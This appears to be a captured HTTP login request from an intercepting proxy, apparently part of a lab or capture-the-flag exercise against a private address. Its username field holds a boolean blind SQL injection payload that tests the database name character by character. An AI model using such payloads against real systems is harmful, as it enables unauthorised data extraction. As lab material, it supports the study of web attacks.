 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.192
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://10.10.10.192
10 Connection: close
11 Referer: http://10.10.10.192/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=kitty'+and+substring(database(),3,1)="c"+--+#&password=
111111